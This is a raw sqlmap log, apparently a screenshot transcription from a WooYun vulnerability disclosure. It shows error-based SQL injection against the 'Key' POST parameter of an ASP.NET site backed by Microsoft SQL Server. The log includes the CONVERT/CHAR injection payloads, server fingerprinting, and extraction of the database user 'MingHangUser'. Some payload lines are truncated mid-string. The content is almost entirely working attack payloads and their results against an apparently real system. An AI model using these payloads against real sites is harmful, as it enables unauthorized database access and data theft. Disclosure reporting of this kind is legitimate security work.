 [23:10:36] [DEBUG] declared web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Key (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: Key=1' AND 7759=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(107)+CHAR(11
SE WHEN (7759=7759) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(106)+CHA
'LFzy' LIKE 'LFzy&order=DESC&page=1&Pid=88&rows=15&sort=ID
Vector: AND [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+([QUERY])+'[DELIMITE
---
[23:10:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2012
[23:10:36] [INFO] fetching current user
[23:10:36] [PAYLOAD] 1' AND 6916=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(107)+CHAR
SUBSTRING((ISNULL(CAST(SYSTEM_USER AS NVARCHAR(4000)),CHAR(32))),1,1024))+CHAR(113)+CHA
120)+CHAR(113))) AND 'DmNp' LIKE 'DmNp
[23:10:39] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[23:10:39] [INFO] retrieved: MingHangUser
[23:10:39] [DEBUG] performed 1 queries in 2.73 seconds
current user: 'MingHangUser'
[23:10:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
www.wooyun.org